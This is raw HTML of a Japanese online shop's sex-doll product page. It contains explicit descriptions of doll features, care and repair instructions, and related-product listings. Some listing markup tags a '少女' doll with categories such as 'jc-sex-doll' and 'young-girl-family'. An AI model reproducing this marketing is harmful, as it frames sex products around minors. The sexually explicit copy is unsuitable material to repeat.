class="wc-block-product-categories-list-item__name">アジア風ラブドール</span></a><span class="wc-block-product-categories-list-item-count"><span aria-hidden="true">102</span><span class="screen-reader-text">102個の商品</span></span>				</li>							<li class="wc-block-product-categories-list-item">					<a style="" href="https://missse.jp/category/japanese-style-lovedoll/"><span class="wc-block-product-categories-list-item__name">和風ラブドール</span></a><span class="wc-block-product-categories-list-item-count"><span aria-hidden="true">16</span><span class="screen-reader-text">16個の商品</span></span>				</li>							<li class="wc-block-product-categories-list-item">					<a style="" href="https://missse.jp/category/exotic-love-doll/"><span class="wc-block-product-categories-list-item__name">エキゾチックなラブドール</span></a><span class="wc-block-product-categories-list-item-count"><span aria-hidden="true">18</span><span class="screen-reader-text">18個の商品</span></span>				</li>							<li class="wc-block-product-categories-list-item">					<a style="" href="https://missse.jp/category/closed-eyes-lovedoll/"><span class="wc-block-product-categories-list-item__name">目を閉じる ラブドール</span></a><span class="wc-block-product-categories-list-item-count"><span aria-hidden="true">5</span><span class="screen-reader-text">5個の商品</span></span>				</li>							<li class="wc-block-product-categories-list-item">					<a style="" href="https://missse.jp/category/half-body-love-doll/"><span class="wc-block-product-categories-list-item__name">上半身ラブドール</span></a><span class="wc-block-product-categories-list-item-count"><span aria-hidden="true">41</span><span class="screen-reader-text">41個の商品</span></span>				</li>							<li class="wc-block-product-categories-list-item">					<a style="" href="https://missse.jp/category/nice-ass-love-doll/"><span class="wc-block-product-categories-list-item__name">巨尻ラブドール</span></a><span class="wc-block-product-categories-list-item-count"><span aria-hidden="true">114</span><span class="screen-reader-text">114個の商品</span></span>				</li>							<li class="wc-block-product-categories-list-item">					<a style="" href="https://missse.jp/category/beautiful-butt-love-doll/"><span class="wc-block-product-categories-list-item__name">美尻ラブドール</span></a><span class="wc-block-product-categories-list-item-count"><span aria-hidden="true">110</span><span class="screen-reader-text">110個の商品</span></span>				</li>							<li class="wc-block-product-categories-list-item">					<a style="" href="https://missse.jp/category/beautiful-breasts/"><span class="wc-block-product-categories-list-item__name">良乳ラブドール</span></a><span class="wc-block-product-categories-list-item-count"><span aria-hidden="true">423</span><span class="screen-reader-text">423個の商品</span></span>				</li>							<li class="wc-block-product-categories-list-item">					<a style="" href="https://missse.jp/category/big-breasts/"><span class="wc-block-product-categories-list-item__name">爆乳·巨乳ラブドール</span></a><span class="wc-block-product-categories-list-item-count"><span aria-hidden="true">112</span><span class="screen-reader-text">112個の商品</span></span>				</li>							<li class="wc-block-product-categories-list-item">					<a style="" href="https://missse.jp/category/flat-breast/"><span class="wc-block-product-categories-list-item__name">小さな胸ラブドール</span></a><span class="wc-block-product-categories-list-item-count"><span aria-hidden="true">2</span><span class="screen-reader-text">2個の商品</span></span>				</li>							<li class="wc-block-product-categories-list-item">					<a style="" href="https://missse.jp/category/141cm-150cm/"><span class="wc-block-product-categories-list-item__name">141cm-150cmラブドール</span></a><span class="wc-block-product-categories-list-item-count"><span aria-hidden="true">86</span><span class="screen-reader-text">86個の商品</span></span>				</li>							<li class="wc-block-product-categories-list-item">					<a style="" href="https://missse.jp/category/151cm-160cm/"><span class="wc-block-product-categories-list-item__name">151cm-160cmラブドール</span></a><span class="wc-block-product-categories-list-item-count"><span aria-hidden="true">220</span><span class="screen-reader-text">220個の商品</span></span>				</li>							<li class="wc-block-product-categories-list-item">					<a style="" href="https://missse.jp/category/160cm-165cm/"><span class="wc-block-product-categories-list-item__name">161cm-165cmラブドール</span></a><span class="wc-block-product-categories-list-item-count"><span aria-hidden="true">135</span><span class="screen-reader-text">135個の商品</span></span>				</li>							<li class="wc-block-product-categories-list-item">					<a style="" href="https://missse.jp/category/166cm-abover/"><span class="wc-block-product-categories-list-item__name">166cm以上ラブドール</span></a><span class="wc-block-product-categories-list-item-count"><span aria-hidden="true">79</span><span class="screen-reader-text">79個の商品</span></span>				</li>							<li class="wc-block-product-categories-list-item">					<a style="" href="https://missse.jp/category/tpe-doll/"><span class="wc-block-product-categories-list-item__name">TPEラブドール</span></a><span class="wc-block-product-categories-list-item-count"><span aria-hidden="true">494</span><span class="screen-reader-text">494個の商品</span></span>				</li>							<li class="wc-block-product-categories-list-item">					<a style="" href="https://missse.jp/category/silicon-doll/"><span class="wc-block-product-categories-list-item__name">シリコンラブドール</span></a><span class="wc-block-product-categories-list-item-count"><span aria-hidden="true">14</span><span class="screen-reader-text">14個の商品</span></span>				</li>							<li class="wc-block-product-categories-list-item">					<a style="" href="https://missse.jp/category/silicon-head-tpe-body/"><span class="wc-block-product-categories-list-item__name">シリコンヘッド+ TPEボディ</span></a><span class="wc-block-product-categories-list-item-count"><span aria-hidden="true">73</span><span class="screen-reader-text">73個の商品</span></span>				</li>							<li class="wc-block-product-categories-list-item">					<a style="" href="https://missse.jp/category/dimensional-group-lovedoll/"><span class="wc-block-product-categories-list-item__name">歯と舌付きラブドール</span></a><span class="wc-block-product-categories-list-item-count"><span aria-hidden="true">95</span><span class="screen-reader-text">95個の商品</span></span>				</li>							<li class="wc-block-product-categories-list-item">					<a style="" href="https://missse.jp/category/lovedoll-story/"><span class="wc-block-product-categories-list-item__name">ラブドール楽しい物語</span></a><span class="wc-block-product-categories-list-item-count"><span aria-hidden="true">4</span><span class="screen-reader-text">4個の商品</span></span>				</li>							<li class="wc-block-product-categories-list-item">					<a style="" href="https://missse.jp/category/related-products/"><span class="wc-block-product-categories-list-item__name">関連部品</span></a><span class="wc-block-product-categories-list-item-count"><span aria-hidden="true">47</span><span class="screen-reader-text">47個の商品</span></span>				</li>							<li class="wc-block-product-categories-list-item">					<a style="" href="https://missse.jp/category/lovedoll-head/"><span class="wc-block-product-categories-list-item__name">ヘッド単品</span></a><span class="wc-block-product-categories-list-item-count"><span aria-hidden="true">5</span><span class="screen-reader-text">5個の商品</span></span>				</li>							<li class="wc-block-product-categories-list-item">					<a style="" href="https://missse.jp/category/storage/"><span class="wc-block-product-categories-list-item__name">収納</span></a><span class="wc-block-product-categories-list-item-count"><span aria-hidden="true">1</span><span class="screen-reader-text">1個の商品</span></span>				</li>							<li class="wc-block-product-categories-list-item">					<a style="" href="https://missse.jp/category/clothes/"><span class="wc-block-product-categories-list-item__name">服装</span></a><span class="wc-block-product-categories-list-item-count"><span aria-hidden="true">27</span><span class="screen-reader-text">27個の商品</span></span>				</li>							<li class="wc-block-product-categories-list-item">					<a style="" href="https://missse.jp/category/wig/"><span class="wc-block-product-categories-list-item__name">ウィッグ</span></a><span class="wc-block-product-categories-list-item-count"><span aria-hidden="true">11</span><span class="screen-reader-text">11個の商品</span></span>				</li>							<li class="wc-block-product-categories-list-item">					<a style="" href="https://missse.jp/category/others/"><span class="wc-block-product-categories-list-item__name">その他部品</span></a><span class="wc-block-product-categories-list-item-count"><span aria-hidden="true">4</span><span class="screen-reader-text">4個の商品</span></span>				</li>			</ul></div></aside>    		</div>
</div>
</div>
</div>
<div class="product-footer">
<div class="container">
<div class="woocommerce-tabs wc-tabs-wrapper container tabbed-content">
<ul class="tabs wc-tabs product-tabs small-nav-collapse nav nav-uppercase nav-pills nav-left" role="tablist">
<li class="ux_global_tab_tab active" id="tab-title-ux_global_tab" role="tab" aria-controls="tab-ux_global_tab">
<a href="#tab-ux_global_tab">
ラブドール詳細情報					</a>
</li>
<li class="ux_custom_tab_tab " id="tab-title-ux_custom_tab" role="tab" aria-controls="tab-ux_custom_tab">
<a href="#tab-ux_custom_tab">
<br />
<b>Warning</b>:  Undefined array key "title" in <b>/www/wwwroot/misssejp/misssejp_bf/wp-content/themes/flatsome/woocommerce/single-product/tabs/tabs.php</b> on line <b>55</b><br />
</a>
</li>
<li class="reviews_tab " id="tab-title-reviews" role="tab" aria-controls="tab-reviews">
<a href="#tab-reviews">
レビュー (0)					</a>
</li>
</ul>
<div class="tab-panels">
<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--ux_global_tab panel entry-content active" id="tab-ux_global_tab" role="tabpanel" aria-labelledby="tab-title-ux_global_tab">
<div class="row"  id="row-320844233">
<div id="col-1595579067" class="col small-12 large-12"  >
<div class="col-inner"  >
<h3><span style="color: #ff00ff;"><strong>?</strong></span><span style="color: #ff00ff;"><strong><b>注意事項</b></strong></span></h3>
<p>①商品ページにご提供したボディサイズは皆人工で測定されるので、数センチの誤差が出る場合も、あります。使用には影響しません。</p>
<p>②スマホやパソコンのスクリーンには違いがありますので、実物の色が掲載画像と少々違う場合はあります。</p>
<p><!--<p>③１００％画像と同じラブドールを出荷することを保証いたします。オプションの追加したドール（瞳色・ウィッグ・肌色など）は掲載画像と違うことを是非ご理解ください。</p>--></p>
</div>
</div>
</div>
<div class="row"  id="row-1301565337">
<div id="col-721194416" class="col small-12 large-12"  >
<div class="col-inner"  >
<div class="row"  id="row-1970210103">
<div id="col-712749279" class="col small-12 large-12"  >
<div class="col-inner"  >
<div class="container section-title-container" ><h3 class="section-title section-title-normal"><b></b><span class="section-title-main" style="font-size:146%;color:rgb(227, 0, 234);"><i class="icon-heart" ></i>ラブドール詳細情報</span><b></b></h3></div>
</div>
</div>
</div>
<div id="text-24665674" class="text">
<strong><b>ラブドール各機能の詳細について皆様はお迷いかもしれません。こちらのドールを利用して、ラブドール清掃・可動域・お手入れなどの内容について、皆様に詳しくご紹介させて頂きたいと思います。</b></strong>
<style>
#text-24665674 {
line-height: 1.75;
}
</style>
</div>
<div class="img has-hover x md-x lg-x y md-y lg-y" id="image_1271227288">
<a class="" href="https://missse.jp/product/av-newest-sex-doll-grand/"  >						<div class="img-inner box-shadow-3 box-shadow-3-hover dark" >
<img width="900" height="1362" src="https://missse.jp/wp-content/uploads/2022/04/lovedoll-banner.jpg" class="attachment-original size-original" alt="" decoding="async" loading="lazy" srcset="https://missse.jp/wp-content/uploads/2022/04/lovedoll-banner.jpg 900w, https://missse.jp/wp-content/uploads/2022/04/lovedoll-banner-247x374.jpg 247w, https://missse.jp/wp-content/uploads/2022/04/lovedoll-banner-510x772.jpg 510w, https://missse.jp/wp-content/uploads/2022/04/lovedoll-banner-264x400.jpg 264w, https://missse.jp/wp-content/uploads/2022/04/lovedoll-banner-529x800.jpg 529w, https://missse.jp/wp-content/uploads/2022/04/lovedoll-banner-768x1162.jpg 768w" sizes="(max-width: 900px) 100vw, 900px" />						
</div>
</a>		
<style>
#image_1271227288 {
width: 100%;
}
</style>
</div>
</div>
</div>
</div>
<h4><span style="color: #ff00ff;"><strong><b>?ヘッド・顔つきの彫刻</b></strong></span></h4>
<p>ドールのヘッド・顔つきはベテランのデザインナーによって設計され、顔つきが完全同じ製品はほとんど存在しません。それ以外に、ドールのウィッグ・瞳色などもカスタマイズ可能。シリコンヘッドの場合、眉毛と髪の植毛も、出来ます<strong><b>。</b><a href="https://missse.jp/super-customization/"><span style="color: #ff00ff;">詳細はこちら</span></a></strong></p>
<h4><span style="color: #ff00ff;"><strong><b>?</b></strong><strong><b>金属骨格</b></strong></span></h4>
<p>ラブドールには、普通骨格・新骨格・歯車骨格・全能骨格という４種の骨格が応用出来ます。カスタマイズのない場合、デフォルトとして普通骨格にしますが、肩は動けませんので、動きが不自然に見える場合はあります。新骨格の特徴は肩が動けることです。それと、歯車骨格は肩が動けず、膝の可動域が大幅に広くなりますので、正座や女子座りなどのセクシー的なポージングに調整出来ます。全能骨格は最も高級として、肩でも膝でも、可動域が広い、現実女性のできるあらゆる姿勢を簡単に調整可能、また衣装着せ替えも便利。</p>
<h4><span style="color: #ff00ff;"><strong><b>?</b></strong></span><span style="color: #ff00ff;"><strong><b>指骨格</b></strong></span></h4>
<p>金属ワイヤーから仕上げた普通指骨格の上でアップグレードし、ラブドールの指関節をよりリアルにした。物を掴むさえできるようになりました。指骨格追加してネールカラーを変えて、ドールをより一層セクシーにしましょう！</p>
<h4><span style="color: #ff00ff;"><strong><b>?</b></strong><strong><b>肌、血管メイク、日焼け跡</b></strong></span></h4>
<p>血管メイクを追加したラブドールの肌は、青色の血管ははっきり見えるようになり、加えて関節周囲の皺のおかげで、ラブドールの皮膚を更なるリアルに、色気にしてます。または日焼けされたように見える独特な日焼け跡、そんな跡に沿って水着を着せ、使用の時は大興奮。ラブドール肌色はナチュラルだけでなく、また白肌、小麦色、ブラック色、青色にも変更出来ます。</p>
<h4><span style="color: #ff00ff;"><strong><b>?</b></strong><strong><b>ヴァギナ・ホール</b></strong></span></h4>
<p>ラブドールの陰部には使用心地がリアル女性と完全一致な膣が内蔵する。Gスポットもあり、性器を中にいれ、最奥まで突入してGスポットに触れた感覚は最高。デフォルトでは、固定式ホールにしますが、また脱着式ホールにも変更出来ます。脱着式のほうが清掃も使用も便利になります。陰部色と陰毛タイプも選択可能。</p>
<h4><span style="color: #ff00ff;"><strong><b>?</b></strong><strong><b>自立加工</b></strong></span></h4>
<p>デフォルトでは、自立ありにします。自立加工したラブドールの脚の平には３つの金属ボルトがあり、ドール全体の重量に耐えて、ドールを立たせるのです。自立が欲しくなければ、ご注文の際に是非選んでください。</p>
<h4><span style="color: #ff00ff;"><strong><b>?</b></strong><strong><b>おっぱい</b></strong></span></h4>
<p>ラブドールには外見が超リアルなおっぱいがある。デフォルトでは、普通のおっぱいにしますが、またゼリー胸（ゼリーみたいに柔らかく弾力性がある）・真綿胸（柔らかく軽量な綿が入る）にも変更出来ます。普通は手触りの優れるゼリー胸にするのがおすすめですが、超爆乳（Ｈカップ以上）の場合は真綿胸にしたほうが適当だと思われます。とても大きくて重いおっぱいですから、真綿胸ではないと、おっぱい全体が崩れてひどい場面になる恐れがありますので。</p>
<p><strong><b> </b></strong></p>
<div class="row row-collapse row-full-width align-middle"  id="row-754924358">
<div id="col-146794631" class="col small-12 large-12"  >
<div class="col-inner"  >
<div class="container section-title-container" ><h3 class="section-title section-title-normal"><b></b><span class="section-title-main" style="font-size:146%;color:rgb(227, 0, 234);"><i class="icon-heart" ></i>使用説明書</span><b></b></h3></div>
</div>
</div>
<div id="col-1545676352" class="col medium-6 small-12 large-6"  >
<div class="col-inner"  >
<div class="img has-hover x md-x lg-x y md-y lg-y" id="image_369407187">
<div class="img-inner dark" >
<img width="400" height="244" src="https://missse.jp/wp-content/uploads/2022/04/admin-ajax.jpg" class="attachment-original size-original" alt="" decoding="async" loading="lazy" srcset="https://missse.jp/wp-content/uploads/2022/04/admin-ajax.jpg 400w, https://missse.jp/wp-content/uploads/2022/04/admin-ajax-247x151.jpg 247w" sizes="(max-width: 400px) 100vw, 400px" />						
</div>
<style>
#image_369407187 {
width: 100%;
}
</style>
</div>
</div>
</div>
<div id="col-1996362765" class="col medium-6 small-12 large-6"  >
<div class="col-inner" style="max-width:520px;" >
<h3><strong>?<span style="color: #ff00ff;">骨格の可動域</span></strong></h3>
<p>新しい骨格が発明されています。新骨格は肩すぼめることができます。新骨格と旧骨格、どちも大幅の姿勢を長い時間に保持しないでください。人形の材質の破裂原因になります。新骨格技術で人形の首・肩・膝・腰は勿論、手首・股関節・足首など細かな部位まで太い針金が仕込まれています。人形はほ</p>
<p>ぼ全箇所を曲げたり固定したりでき、様々なポーズを思う存分に楽しめます。</p>
</div>
<style>
#col-1996362765 > .col-inner {
padding: 5% 5% 5% 5%;
}
</style>
</div>
</div>
<div class="row row-collapse row-full-width align-middle"  id="row-1713870118">
<div id="col-823457622" class="col medium-6 small-12 large-6"  >
<div class="col-inner" style="max-width:520px;" >
<h3><strong style="font-size: 20.16px;">?</strong><span style="color: #ff00ff;"><strong><a style="color: #ff00ff;" href="https://missse.jp/practical-information/wash-love-doll/">クリーニングとケア</a></strong></span></h3>
<p>１、クリーニング事項：（１）おシャワーの水温度は40度以下に適切で、水、石鹸、シャワージェル、洗濯用洗剤、食器用洗剤で洗うことができまして、頑固な汚れなら、クレンジングオイルでとれると思います。</p>
<p>（２）膣と肛門のところにメーカーから提供したクリーナーで繰り返し洗うことができます；クリーナーは使い捨てタイプなので、日常なケアはそのクリーナーを参照して自分で購入することができます。２、ケア事項：平均的に10〜20日間一度洗って、入浴後にタルカムパウダーを使って、オイルが出て亀裂することを防ぎます；長い時間に片側を圧力を与えるなら圧跡が出ますので、その面を上にして、数日後で自動的に回復できます。</p>
</div>
<style>
#col-823457622 > .col-inner {
padding: 5% 5% 5% 5%;
}
</style>
</div>
<div id="col-889342094" class="col medium-6 small-12 large-6"  >
<div class="col-inner"  >
<div class="img has-hover x md-x lg-x y md-y lg-y" id="image_10405983">
<div class="img-inner dark" >
<img width="900" height="430" src="https://missse.jp/wp-content/uploads/2022/04/详情0.jpg" class="attachment-original size-original" alt="" decoding="async" loading="lazy" srcset="https://missse.jp/wp-content/uploads/2022/04/详情0.jpg 900w, https://missse.jp/wp-content/uploads/2022/04/详情0-247x118.jpg 247w, https://missse.jp/wp-content/uploads/2022/04/详情0-510x244.jpg 510w, https://missse.jp/wp-content/uploads/2022/04/详情0-800x382.jpg 800w, https://missse.jp/wp-content/uploads/2022/04/详情0-768x367.jpg 768w" sizes="(max-width: 900px) 100vw, 900px" />						
</div>
<style>
#image_10405983 {
width: 100%;
}
</style>
</div>
</div>
</div>
</div>
<div class="row row-collapse row-full-width align-middle"  id="row-494937873">
<div id="col-1837914442" class="col medium-6 small-12 large-6"  >
<div class="col-inner"  >
<div class="img has-hover x md-x lg-x y md-y lg-y" id="image_1037798126">
<div class="img-inner dark" >
<img width="900" height="337" src="https://missse.jp/wp-content/uploads/2022/04/详情1.gif" class="attachment-original size-original" alt="" decoding="async" loading="lazy" />						
</div>
<style>
#image_1037798126 {
width: 100%;
}
</style>
</div>
</div>
</div>
<div id="col-1641937426" class="col medium-6 small-12 large-6"  >
<div class="col-inner" style="max-width:520px;" >
<h3><span style="color: #ff00ff;"><strong>?修理事項</strong></span></h3>
<p>偶発的に亀裂したら、まず傷をきれいにしてから乾かしてください、次に、つまようじで少量の接着剤を付けて、（人形を修復する専用な接着剤）修復してください。接着剤の量がちょうどいいぐらいで良いと思いますが、接着剤は材質に軽度の腐食効果がありますので、ご注意ください。</p>
</div>
<style>
#col-1641937426 > .col-inner {
padding: 5% 5% 5% 5%;
}
</style>
</div>
</div>
<div id="text-263016074" class="text">
<style>
#text-263016074 {
color: rgb(255,255,255);
}
#text-263016074 > * {
color: rgb(255,255,255);
}
</style>
</div>
</div>
<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--ux_custom_tab panel entry-content " id="tab-ux_custom_tab" role="tabpanel" aria-labelledby="tab-title-ux_custom_tab">
</div>
<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--reviews panel entry-content " id="tab-reviews" role="tabpanel" aria-labelledby="tab-title-reviews">
<div id="reviews" class="woocommerce-Reviews row">
<div id="comments" class="col large-12">
<h3 class="woocommerce-Reviews-title normal">
レビュー		</h3>
<p class="woocommerce-noreviews">レビューはまだありません。</p>
</div>
<div id="review_form_wrapper" class="large-12 col">
<div id="review_form" class="col-inner">
<div class="review-form-inner has-border">
<div id="respond" class="comment-respond">
<h3 id="reply-title" class="comment-reply-title">&ldquo;AV人気 熟女リアルラブドール 瑠華 148cm&rdquo; の口コミを投稿します <small><a rel="nofollow" id="cancel-comment-reply-link" href="/product/av-mature-woman-real-love-doll/#respond" style="display:none;">コメントをキャンセル</a></small></h3><p class="must-log-in">レビューを投稿するには<a href="https://missse.jp/my-account/">ログイン</a>する必要があります。</p>	</div><!-- #respond -->
</div>
</div>
</div>
</div>
</div>
</div>
</div>
<div class="related related-products-wrapper product-section">
<h3 class="product-section-title container-width product-section-title-related pt-half pb-half uppercase">
関連商品			</h3>
<div class="row equalize-box large-columns-4 medium-columns-4 small-columns-2 row-small slider row-slider slider-nav-reveal slider-nav-push"  data-flickity-options='{"imagesLoaded": true, "groupCells": "100%", "dragThreshold" : 5, "cellAlign": "left","wrapAround": true,"prevNextButtons": true,"percentPosition": true,"pageDots": false, "rightToLeft": false, "autoPlay" : false}'>
<div class="product-small col has-hover product type-product post-2444 status-publish instock product_cat-sex-doll-list product_cat-popular-products product_cat-manager-recommended product_cat-mese-dolls product_cat-60000-yen-80000-yen-love-doll product_cat-loss-weight-sexdoll product_cat-young-girl-family product_cat-cute-lovedoll product_cat-fat-lovedoll product_cat-jc-sex-doll product_cat-beautiful-lovedoll product_cat-nice-ass-love-doll product_cat-beautiful-breasts product_cat-141cm-150cm has-post-thumbnail shipping-taxable purchasable product-type-simple">
<div class="col-inner">
<div class="badge-container absolute left top z-1">
</div>
<div class="product-small box ">
<div class="box-image">
<div class="image-fade_in_back">
<a href="https://missse.jp/product/obesity-lifesize-love-doll-yuka/">
<img width="247" height="371" src="https://missse.jp/wp-content/uploads/2021/05/2980-01-247x371.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://missse.jp/wp-content/uploads/2021/05/2980-01-247x371.jpg 247w, https://missse.jp/wp-content/uploads/2021/05/2980-01-510x765.jpg 510w, https://missse.jp/wp-content/uploads/2021/05/2980-01-267x400.jpg 267w, https://missse.jp/wp-content/uploads/2021/05/2980-01-533x800.jpg 533w, https://missse.jp/wp-content/uploads/2021/05/2980-01.jpg 600w" sizes="(max-width: 247px) 100vw, 247px" /><img width="247" height="371" src="https://missse.jp/wp-content/uploads/2021/05/2980-02-247x371.jpg" class="show-on-hover absolute fill hide-for-small back-image" alt="" decoding="async" loading="lazy" srcset="https://missse.jp/wp-content/uploads/2021/05/2980-02-247x371.jpg 247w, https://missse.jp/wp-content/uploads/2021/05/2980-02-510x765.jpg 510w, https://missse.jp/wp-content/uploads/2021/05/2980-02-267x400.jpg 267w, https://missse.jp/wp-content/uploads/2021/05/2980-02-533x800.jpg 533w, https://missse.jp/wp-content/uploads/2021/05/2980-02.jpg 600w" sizes="(max-width: 247px) 100vw, 247px" />				</a>
</div>
<div class="image-tools is-small top right show-on-hover">
<div class="wishlist-icon">
<button class="wishlist-button button is-outline circle icon" aria-label="Wishlist">
<i class="icon-heart" ></i>			</button>
<div class="wishlist-popup dark">
<div
class="yith-wcwl-add-to-wishlist add-to-wishlist-2444  wishlist-fragment on-first-load"
data-fragment-ref="2444"
data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:false,&quot;product_id&quot;:2444,&quot;parent_product_id&quot;:2444,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;\u30a6\u30a3\u30c3\u30b7\u30e5\u30ea\u30b9\u30c8\u3092\u898b\u308b&quot;,&quot;already_in_wishslist_text&quot;:&quot;\u5546\u54c1\u306f\u3059\u3067\u306b\u30a6\u30a3\u30c3\u30b7\u30e5\u30ea\u30b9\u30c8\u306b\u5165\u3063\u3066\u3044\u307e\u3059\uff01&quot;,&quot;product_added_text&quot;:&quot;\u304a\u6c17\u306b\u5165\u308a\u5546\u54c1\u306b\u8ffd\u52a0\u3057\u307e\u3057\u305f\uff01&quot;,&quot;heading_icon&quot;:&quot;fa-heart-o&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
</div>
</div>
</div>
</div>
<div class="image-tools is-small hide-for-small bottom left show-on-hover">
</div>
<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
</div>
</div>
<div class="box-text box-text-products">
<div class="title-wrapper">		<p class="category uppercase is-smaller no-text-overflow product-cat op-7">
ドールさん一覧		</p>
<p class="name product-title woocommerce-loop-product__title"><a href="https://missse.jp/product/obesity-lifesize-love-doll-yuka/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">肥満可愛い少女ラブドール 等身大 悠佳148cm</a></p></div><div class="price-wrapper">
<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&yen;</span>77,500</bdi></span></span>
</div>		</div>
</div>
<span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:2444,&quot;item_id&quot;:2444,&quot;item_name&quot;:&quot;\u80a5\u6e80\u53ef\u611b\u3044\u5c11\u5973\u30e9\u30d6\u30c9\u30fc\u30eb \u7b49\u8eab\u5927 \u60a0\u4f73148cm&quot;,&quot;sku&quot;:&quot;M2980&quot;,&quot;price&quot;:77500,&quot;stocklevel&quot;:4,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;\u826f\u4e73\u30e9\u30d6\u30c9\u30fc\u30eb&quot;,&quot;id&quot;:2444,&quot;item_brand&quot;:&quot;&quot;,&quot;productlink&quot;:&quot;https:\/\/missse.jp\/product\/obesity-lifesize-love-doll-yuka\/&quot;,&quot;item_list_name&quot;:&quot;Related Products&quot;,&quot;index&quot;:2,&quot;product_type&quot;:&quot;simple&quot;}"></span>	</div>
</div>
<div class="product-small col has-hover product type-product post-1905 status-publish instock product_cat-sex-doll-list product_cat-mese-dolls product_cat-60000-yen-80000-yen-love-doll product_cat-mature-woman product_cat-young-girl-family product_cat-cute-lovedoll product_cat-beautiful-lovedoll product_cat-nice-ass-love-doll product_cat-beautiful-breasts product_cat-141cm-150cm product_cat-tpe-doll has-post-thumbnail shipping-taxable purchasable product-type-simple">
<div class="col-inner">
<div class="badge-container absolute left top z-1">
</div>
<div class="product-small box ">
<div class="box-image">
<div class="image-fade_in_back">
<a href="https://missse.jp/product/mature-woman-love-doll-good-milk-mail-order-takemi/">
<img width="247" height="371" src="https://missse.jp/wp-content/uploads/2021/04/H1503-247x371.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://missse.jp/wp-content/uploads/2021/04/H1503-247x371.jpg 247w, https://missse.jp/wp-content/uploads/2021/04/H1503-510x765.jpg 510w, https://missse.jp/wp-content/uploads/2021/04/H1503-267x400.jpg 267w, https://missse.jp/wp-content/uploads/2021/04/H1503-533x800.jpg 533w, https://missse.jp/wp-content/uploads/2021/04/H1503.jpg 600w" sizes="(max-width: 247px) 100vw, 247px" /><img width="247" height="371" src="https://missse.jp/wp-content/uploads/2021/04/zhutu005-8-247x371.jpg" class="show-on-hover absolute fill hide-for-small back-image" alt="" decoding="async" loading="lazy" srcset="https://missse.jp/wp-content/uploads/2021/04/zhutu005-8-247x371.jpg 247w, https://missse.jp/wp-content/uploads/2021/04/zhutu005-8-510x765.jpg 510w, https://missse.jp/wp-content/uploads/2021/04/zhutu005-8-267x400.jpg 267w, https://missse.jp/wp-content/uploads/2021/04/zhutu005-8-533x800.jpg 533w, https://missse.jp/wp-content/uploads/2021/04/zhutu005-8.jpg 600w" sizes="(max-width: 247px) 100vw, 247px" />				</a>
</div>
<div class="image-tools is-small top right show-on-hover">
<div class="wishlist-icon">
<button class="wishlist-button button is-outline circle icon" aria-label="Wishlist">
<i class="icon-heart" ></i>			</button>
<div class="wishlist-popup dark">
<div
class="yith-wcwl-add-to-wishlist add-to-wishlist-1905  wishlist-fragment on-first-load"
data-fragment-ref="1905"
data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:false,&quot;product_id&quot;:1905,&quot;parent_product_id&quot;:1905,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;\u30a6\u30a3\u30c3\u30b7\u30e5\u30ea\u30b9\u30c8\u3092\u898b\u308b&quot;,&quot;already_in_wishslist_text&quot;:&quot;\u5546\u54c1\u306f\u3059\u3067\u306b\u30a6\u30a3\u30c3\u30b7\u30e5\u30ea\u30b9\u30c8\u306b\u5165\u3063\u3066\u3044\u307e\u3059\uff01&quot;,&quot;product_added_text&quot;:&quot;\u304a\u6c17\u306b\u5165\u308a\u5546\u54c1\u306b\u8ffd\u52a0\u3057\u307e\u3057\u305f\uff01&quot;,&quot;heading_icon&quot;:&quot;fa-heart-o&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
</div>
</div>
</div>
</div>
<div class="image-tools is-small hide-for-small bottom left show-on-hover">
</div>
<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
</div>
</div>
<div class="box-text box-text-products">
<div class="title-wrapper">		<p class="category uppercase is-smaller no-text-overflow product-cat op-7">
ドールさん一覧		</p>
<p class="name product-title woocommerce-loop-product__title"><a href="https://missse.jp/product/mature-woman-love-doll-good-milk-mail-order-takemi/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">熟女ラブドール 良乳 通販 竹美148cm</a></p></div><div class="price-wrapper"><div class="star-rating" role="img" aria-label="5段階中5.00の評価"><span style="width:100%">5段階中<strong class="rating">5.00</strong>の評価</span></div>
<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&yen;</span>72,500</bdi></span></span>
</div>		</div>
</div>
